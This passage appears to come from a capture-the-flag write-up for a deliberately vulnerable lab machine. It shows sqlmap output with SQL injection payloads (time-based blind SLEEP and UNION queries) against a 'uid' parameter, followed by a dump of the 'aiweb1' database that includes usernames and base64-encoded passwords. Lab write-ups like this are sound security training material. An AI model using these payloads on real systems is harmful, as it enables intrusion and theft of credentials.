 Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: uid=1' AND (SELECT 2859 FROM (SELECT(SLEEP(5)))GVIw) AND 'wbMP'='wbMP&Operation=Submit

    Type: UNION query
    Title: Generic UNION query (NULL) - 3 columns
    Payload: uid=1' UNION ALL SELECT NULL,NULL,CONCAT(0x717a707871,0x696a787669736f4e6e6a474744524f4d7442734b517458555348516758564b4462757642576a4456,0x716b706271)-- jQgU&Operation=Submit
---
[23:45:44] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL >= 5.0
[23:45:44] [INFO] fetching tables for database: 'aiweb1'
[23:45:44] [INFO] fetching columns for table 'systemUser' in database 'aiweb1'
[23:45:44] [INFO] fetching entries for table 'systemUser' in database 'aiweb1'
[23:45:44] [INFO] recognized possible password hashes in column 'password'
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N] N
do you want to crack them via a dictionary-based attack? [Y/n/q] n
Database: aiweb1
Table: systemUser
[3 entries]
+----+-----------+----------------------------------------------+
| id | userName  | password                                     |
+----+-----------+----------------------------------------------+
| 1  | t00r      | RmFrZVVzZXJQYXNzdzByZA==                     |
| 2  | aiweb1pwn | TXlFdmlsUGFzc19mOTA4c2RhZjlfc2FkZmFzZjBzYQ== |
| 3  | u3er      | TjB0VGhpczBuZUFsczA=                         |
+----+-----------+----------------------------------------------+

[23:45:52] [INFO] table 'aiweb1.systemUser' dumped to CSV file '/home/mzfr/.sqlmap/output/192.168.184.135/dump/aiweb1/systemUser.csv'
[23:45:52] [INFO] fetching columns for table 'user' in database 'aiweb1'
[23:45:52] [INFO] fetching entries for table 'user' in database 'aiweb1'
Database: aiweb1
Table: user
[3 entries]
+----+----------+-----------+
| id | lastName | firstName |
+----+----------+-----------+
| 1  | admin    | admin     |
| 2  | root     | root      |
| 3  | mysql    | mysql     |
+----+----------+-----------+

[23:45:52] [INFO] table 'aiweb1.`user`' dumped to CSV file '/home/mzfr/.sqlmap/output/192.168.184.135/dump/aiweb1/user.csv'
[23:45:52] [INFO] fetched data logged to text files under '/home/mzfr/.sqlmap/output/192.168.184.135'

[*] ending @ 23:45:52 /2019-08-26/